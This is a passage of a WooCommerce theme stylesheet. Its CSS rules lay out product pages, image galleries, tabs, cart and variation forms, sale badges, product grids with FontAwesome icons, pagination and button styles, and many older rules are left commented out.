.woocommerce div.product p.stock,.woocommerce-page div.product p.stock,.woocommerce #content div.product p.stock,.woocommerce-page #content div.product p.stock {
    font-size: .92em;
}

.woocommerce div.product .stock,.woocommerce-page div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page #content div.product .stock {
    color: #85ad74;
}

.woocommerce div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock {
    color: red;
}

.woocommerce div.product div.images,.woocommerce-page div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page #content div.product div.images {
    float: left;
    width: 48%;
    margin-bottom: 2em;
}

.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    /*box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
		border-radius: 6px;
		border: 1px solid #e5e5e5;
		margin-bottom: 10px;
}

.attachment-shop_thumbnail { border-radius: 50%; border: none; }
.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails {
    padding-top: 1em;
}

.woocommerce div.product div.images div.thumbnails:after,.woocommerce-page div.product div.images div.thumbnails:after,.woocommerce #content div.product div.images div.thumbnails:after,.woocommerce-page #content div.product div.images div.thumbnails:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product div.images div.thumbnails a,.woocommerce-page div.product div.images div.thumbnails a,.woocommerce #content div.product div.images div.thumbnails a,.woocommerce-page #content div.product div.images div.thumbnails a {
    float: left;
    width: 30.75%;
    margin-right: 3.8%;
}

.woocommerce div.product div.images div.thumbnails a.last,.woocommerce-page div.product div.images div.thumbnails a.last,.woocommerce #content div.product div.images div.thumbnails a.last,.woocommerce-page #content div.product div.images div.thumbnails a.last {
    margin-right: 0;
}

.woocommerce div.product div.images div.thumbnails a.first,.woocommerce-page div.product div.images div.thumbnails a.first,.woocommerce #content div.product div.images div.thumbnails a.first,.woocommerce-page #content div.product div.images div.thumbnails a.first {
    clear: both;
}

.woocommerce div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page #content div.product div.summary {
    float: right;
    width: 48%;
    margin-bottom: 2em;
}
.woocommerce div.product div.summary a {}

.woocommerce div.product div.social,.woocommerce-page div.product div.social,.woocommerce #content div.product div.social,.woocommerce-page #content div.product div.social {
    text-align: right;
    margin: 0 0 1em;
}

.woocommerce div.product div.social span,.woocommerce-page div.product div.social span,.woocommerce #content div.product div.social span,.woocommerce-page #content div.product div.social span {
    margin: 0 0 0 2px;
}

.woocommerce div.product div.social span span,.woocommerce-page div.product div.social span span,.woocommerce #content div.product div.social span span,.woocommerce-page #content div.product div.social span span {
    margin: 0;
}

.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets,.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}

.woocommerce div.product div.social iframe,.woocommerce-page div.product div.social iframe,.woocommerce #content div.product div.social iframe,.woocommerce-page #content div.product div.social iframe {
    float: left;
    margin-top: 3px;
}

.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs {
    clear: both;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
/*    list-style: none;
    padding: 0 0 0 1em;
    margin: 0 0 1.618em;
    overflow: hidden;
    position: relative;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
/*    border: 1px solid #e0dadf;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    display: inline-block;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    box-shadow: 0 3px 3px rgba(0,0,0,0.2),inset 0 1px 0 rgba(255,255,255,0.6);
    margin: 0 -5px;
    padding: 0 1em;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
/*    display: inline-block;
    padding: .5em 0;
    font-weight: bold;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    text-decoration: none;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover {
    text-decoration: none;
    color: #777;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
    background: #fff;
    z-index: 2;
    /*border-bottom-color: #fff;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before {
    /*box-shadow: 2px 2px 0 #fff;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
    content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    /*border: 1px solid #e0dadf;
    position: absolute;
    bottom: -1px;
    width: 5px;
    height: 5px;
    content: " ";*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
    /*left: -6px;
    -webkit-border-bottom-right-radius: 4px;
    -mox-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-width: 0 1px 1px 0;
    box-shadow: 2px 2px 0 #e0dadf;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    /*right: -6px;
    -webkit-border-bottom-left-radius: 4px;
    -mox-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-width: 0 0 1px 1px;
    box-shadow: -2px 2px 0 #e0dadf;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
    /*position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #e6e6e6;
    z-index: 1;*/
}

.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel {
    margin: 0 0 40px;
    padding: 0;
		background: #fff;
		border: none;
}

.woocommerce div.product p.cart,.woocommerce-page div.product p.cart,.woocommerce #content div.product p.cart,.woocommerce-page #content div.product p.cart {
    margin-bottom: 2em;
}

.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart {
    margin-bottom: 2em;
}

.woocommerce div.product form.cart:after,.woocommerce-page div.product form.cart:after,.woocommerce #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
}

.woocommerce div.product form.cart table,.woocommerce-page div.product form.cart table,.woocommerce #content div.product form.cart table,.woocommerce-page #content div.product form.cart table {
    border-width: 0 0 1px 0;
}

.woocommerce div.product form.cart table td,.woocommerce-page div.product form.cart table td,.woocommerce #content div.product form.cart table td,.woocommerce-page #content div.product form.cart table td {
    padding-left: 0;
}

.woocommerce div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table div.quantity,.woocommerce #content div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}

.woocommerce div.product form.cart table small.stock,.woocommerce-page div.product form.cart table small.stock,.woocommerce #content div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock {
    display: block;
    float: none;
}

.woocommerce div.product form.cart .variations,.woocommerce-page div.product form.cart .variations,.woocommerce #content div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations {
    margin-bottom: 1em;
}

.woocommerce div.product form.cart .variations label,.woocommerce-page div.product form.cart .variations label,.woocommerce #content div.product form.cart .variations label,.woocommerce-page #content div.product form.cart .variations label {
    /*font-weight: bold;*/
} 

.woocommerce .variations_form .variations label { font-size: 12px; }
.woocommerce .variations_form .variations .reset_variations { font-size: 12px; margin-bottom: 5px; display: inline-block; white-space: nowrap; }
.woocommerce .variations_form .variations .reset_variations:before {
	font-family:'FontAwesome'; content: "\f021"; display: block; float: left; margin-right: 5px;
}
.variations tbody tr:nth-child(2n) { background: none; }

.variations tbody tr td,
.variations tr td,
.variations tr th { padding: 0; }

.woocommerce div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select,.woocommerce #content div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select {
    width: 100%;
    float: left;
}

.woocommerce div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label,.woocommerce #content div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label {
    padding-right: 1em;
}

.woocommerce div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations td,.woocommerce #content div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td {
    vertical-align: top;
}

.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button {
    vertical-align: middle;
    float: left;
}

.woocommerce div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table td.label,.woocommerce #content div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce div.product form.cart .group_table td.label {background: none;border-right:none;}
.woocommerce div.product form.cart .group_table td.label label {margin-top:3px;}
.woocommerce div.product form.cart .group_table td.price {vertical-align: middle;}

.woocommerce div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td,.woocommerce #content div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td {
    vertical-align: top;
}

.woocommerce span.onsale,.woocommerce-page span.onsale {
    min-height: 32px;
    min-width: 32px;
    /*padding: 4px;*/
    font-size: 12px;
    /*font-weight: bold;*/
    position: absolute; display: block;
    text-align: center;
    line-height: 32px;
    top: 6px;
    left: 6px;
    margin: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #0095c2;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#a2c094),to(#85ad74));
    background: -webkit-linear-gradient(#a2c094,#85ad74);
    background: -moz-linear-gradient(center top,#a2c094 0,#85ad74 100%);
    background: -moz-gradient(center top,#a2c094 0,#85ad74 100%);*/
    /*text-shadow: 0 -1px 0 #85ad74;*/
    color: #fff;
    /*-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);*/
}

.woocommerce .products ul,.woocommerce-page .products ul,.woocommerce ul.products,.woocommerce-page ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none outside;
    clear: both;
}

.woocommerce .products ul:after,.woocommerce-page .products ul:after,.woocommerce ul.products:after,.woocommerce-page ul.products:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .products ul li,.woocommerce-page .products ul li,.woocommerce ul.products li,.woocommerce-page ul.products li {
    list-style: none outside;
}

.woocommerce .related:after,.woocommerce-page .related:after,.woocommerce .upsells.products:after,.woocommerce-page .upsells.products:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .related ul.products,.woocommerce-page .related ul.products,.woocommerce .upsells.products ul.products,.woocommerce-page .upsells.products ul.products,.woocommerce .related ul,.woocommerce-page .related ul,.woocommerce .upsells.products ul,.woocommerce-page .upsells.products ul {
    float: none;
}

.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product {
    width: 33.30%;
}

.woocommerce .related ul.products li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .upsells.products ul.products li.product img,.woocommerce .related ul li.product img,.woocommerce-page .related ul li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce-page .upsells.products ul li.product img {
    width: 100%;
    height: auto;
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product {
    /*float: left;*/ /*display: inline-block;*/
		 float: left;
    /*margin: 0 3.8% 2.992em 0;*/
    padding: 5px;
    position: relative;
    width: 33.30%;
    margin-left: 0;
}


.woocommerce ul.products li .add_to_cart_button {}



.woocommerce ul.products li .add_to_cart_button:before {
	font-family:'FontAwesome';
	content: "\f07a";
}
.woocommerce ul.products li .product_type_grouped:before {
	font-family:'FontAwesome';
	content: "\f055";
}

.woocommerce ul.products li .add_to_cart_button:before,
.woocommerce ul.products li .product_type_grouped:before,
.woocommerce ul.products li .add_to_cart_button.added:before,
.woocommerce ul.products li .add_to_cart_button.loading:before,
.woocommerce ul.products li .product_type_external:before,
.woocommerce ul.products li .product_type_variable:before {
	margin-right: 5px;
	float: left;
	display: block;
	color: #0095c2;
	text-align: center;
	line-height: 25px;
}

.woocommerce ul.products li .add_to_cart_button.added:before {
	font-family:'FontAwesome';
	content: "\f00c";
}
.woocommerce ul.products li .add_to_cart_button.loading:before {
	font-family:'FontAwesome';
	content: "\f110";
}
.woocommerce ul.products li .product_type_external:before {
	font-family:'FontAwesome';
	content: "\f105";
}
.woocommerce ul.products li .product_type_variable:before {
	font-family:'FontAwesome';
	content: "\f074";
}
.woocommerce ul.products li .add_to_cart_button.loading,
.woocommerce ul.products li .add_to_cart_button,
.woocommerce ul.products li .product_type_grouped,
.woocommerce ul.products li .view_details_button,
.woocommerce ul.products li .product_type_external,
.woocommerce ul.products li .product_type_variable {
	background: none;
	color: #0296c0;
	font-weight: normal;
	line-height: 25px;
	padding: 0;
	border: none;
	font-size: 12px;
	padding: 0 5px;
	display: inline-block;
	text-align: center;
}
.woocommerce ul.products li .add_to_cart_button:hover,
.woocommerce ul.products li .product_type_grouped:hover,
.woocommerce ul.products li .view_details_button:hover,
.woocommerce ul.products li .product_type_external:hover,
.woocommerce ul.products li .product_type_variable:hover {
	background: #0095c2;
	color: #fff !important;
}
.woocommerce ul.products li .add_to_cart_button:hover:before,
.woocommerce ul.products li .product_type_grouped:hover:before,
.woocommerce ul.products li .view_details_button:hover:before,
.woocommerce ul.products li .product_type_external:hover:before,
.woocommerce ul.products li .product_type_variable:hover:before {
	color: #fff;
}
.add_to_cart_button.button:active { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.woocommerce ul.products li .add_to_cart_button.loading {
    padding-right: 0 !important;
}
.woocommerce ul.products li .button:focus { border: none !important; box-shadow: none !important; }

.woocommerce ul.products li .view_details_button { border-radius: 3px; color: #0095c2 !important; }
.woocommerce ul.products li .product_type_grouped { text-align: center; }

.woocommerce ul.products li .view_details_button:before {
	font-family:'FontAwesome';
	content: "\f0a9";
	margin-right: 5px;
	float: left;
	display: block;
	/*color: #dedede;*/
	/*background: #e3e3e3;
	border-radius: 50%;
	width: 25px;
	height: 25px;*/
	text-align: center;
	line-height: 25px;
	font-size: 12px;
}

.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale {
    top: 40px;
    right: 6px;
    left: auto;
    margin: -6px -6px 0 0;
}

.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.15em;
}

.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a {
    text-decoration: none;
}

.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 8px;
    /*box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
		border-bottom: 1px solid #e5e5e5;
		border-radius: 6px 6px 0 0;
}

.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img {
    /*box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);
    -moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);*/
}

.woo-item-grid { border: 1px solid #e5e5e5; border-radius: 6px; }
.woo-info-item-grid { min-height: 80px; padding: 0 5px 5px; position: relative; text-align: center; display: inline-block; width: 100%; }
.woo-info-buttons { border-top: 1px solid #e5e5e5; padding: 5px 0 ; text-align: center; display: inline-block; width: 100%; }
.arrow {
    /*border-top: solid;
		border-left: solid;
		border-color: #e3e3e3;
    border-width: 1px;
    height: 10px;
    left: 20%;
    margin-left: -5px;
    position: absolute;
    top: -6px;
    transform: rotate(45deg);
    width: 10px;
		background: #fff;*/
}

.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product strong {
    display: block;
}

.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price {
    color: #EC155A;
    display: block;
    /*font-weight: normal;*/
    margin-bottom: .5em;
		font-weight: bold;
}

.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del {
    font-size: 11px;
    color: rgba(145,145,145,0.5);
    margin: -2px 0 0 0;
}

.woocommerce ul.products li.product .price ins,.woocommerce-page ul.products li.product .price ins {
    background: 0;
		text-decoration: none;
}

.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0 0;
    text-transform: uppercase;
    color: #EC155A;
}

.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {
    clear: both;
}

.woocommerce ul.products li.first.mobile-two { clear: none; }

.woocommerce ul.products li.last,.woocommerce-page ul.products li.last {
    margin-right: 0;
}

.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count {
    float: left;
    margin: 1px 10px 0 0;
		padding: 4px 10px;
		border: 1px solid #dddddd;
		
}

.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {
    margin: 0 0 1em;
    /*float: right;*/
		 float: left;
		 
}

.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select {
    vertical-align: top;
}

.woocommerce nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination,.woocommerce #content nav.woocommerce-pagination,.woocommerce-page #content nav.woocommerce-pagination {
    text-align: center;
}

.woocommerce nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    /*border: 1px solid #e0dadf;*/
    border-right: 0;
    margin: 1px;
}

.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li {
    /*border-right: 1px solid #e0dadf;*/
		 border-radius: 50% 50% 50% 50%; border: 1px solid #dedede;
		width: 30px;
		height: 30px;
		line-height: 30px;
    padding: 0;
    margin: 0 2px;
    float: left;
    display: inline-block;
    overflow: hidden;
}

.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 30px;
    font-size: 1em;
    font-weight: normal;
    /*padding: .5em;*/
    /*min-width: 1em;*/
    display: block;
}

.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
    background: #f7f6f7;
    color: #998896;
}

.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button {
    /*font-size: 100%;
    margin: 0;
    line-height: 1em;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    overflow: visible;
    padding: 6px 10px;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    left: auto;
    text-shadow: 0 1px 0 #fff;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    border: 1px solid #c8bfc6;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    white-space: nowrap;
    display: inline-block;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);*/
		-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
		font-family: inherit;
		font-weight: normal;
		text-shadow: none;
}

.woocommerce a.button.loading,.woocommerce-page a.button.loading,.woocommerce button.button.loading,.woocommerce-page button.button.loading,.woocommerce input.button.loading,.woocommerce-page input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce-page #respond input#submit.loading,.woocommerce #content input.button.loading,.woocommerce-page #content input.button.loading {
/*    color: #777;
    border: 1px solid #f7f6f7;*/
		background: none;
}

.woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before {
/*    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: url(../images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65);*/
}

.woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before {
/*    content: "";
    position: absolute;
    height: 16px;
    width: 16px;
    top: .35em;
    right: -26px;
    text-indent: 0;
    background: url(../images/success.png) no-repeat;*/
}

.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover {
    /*background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));
    background: -webkit-linear-gradient(#f7f6f7,#d4cdd2);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    text-decoration: none;*/
}

.woocommerce a.button:active,.woocommerce-page a.button:active,.woocommerce button.button:active,.woocommerce-page button.button:active,.woocommerce input.button:active,.woocommerce-page input.button:active,.woocommerce #respond input#submit:active,.woocommerce-page #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page #content input.button:active {
    top: 1px;
}

.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt {
    /*background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);
    border-color: #76456c;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.6);*/
}

.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover {
    /*background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#864f7b));
    background: -webkit-linear-gradient(#ad74a2,#864f7b);
    background: -moz-linear-gradient(center top,#ad74a2 0,#864f7b 100%);
